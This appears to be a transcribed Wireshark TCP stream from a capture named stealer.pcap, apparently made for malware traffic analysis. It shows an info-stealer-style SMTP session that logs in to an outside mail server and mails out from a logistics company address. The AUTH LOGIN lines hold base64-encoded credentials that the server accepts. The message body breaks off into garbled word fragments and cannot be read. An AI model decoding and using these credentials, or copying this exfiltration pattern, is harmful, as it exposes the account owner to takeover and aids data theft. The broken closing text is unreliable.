 Wireshark · Follow TCP Stream (tcp.stream eq 21) · stealer.pcap
220-p3plcpnl0413.prod.phx3.secureserver.net ESMTP Exim 4.91 #1 Wed, 10 Apr 2019 13:48:20 -0700
220-We do not authorize the use of this system to transport unsolicited,
220 and/or bulk e-mail.
EHLO Beijing-5cd1-PC
250-p3plcpnl0413.prod.phx3.secureserver.net Hello Beijing-5cd1-PC [173.66.146.112]
250-SIZE 52428800
250-8BITMIME
250-PIPELINING
250-AUTH PLAIN LOGIN
250-CHUNKING
250-STARTTLS
250-SMTPUTF8
250 HELP
AUTH login c2FsZXMuZGVsQG1hY3dpbmxvZ2lzdGljcy5pbg==
334 UGFzc3dvcmQ6
U2FsZXNAMjM=
235 Authentication succeeded
MAIL FROM:<sales.del@macwinlogistics.in>
250 OK
RCPT TO:<sales.del@macwinlogistics.in>
250 Accepted
DATA
354 Enter message, ending with "." on a line by itself
we'll lo
shown
rizon B
IZATION
DE: 38
n. W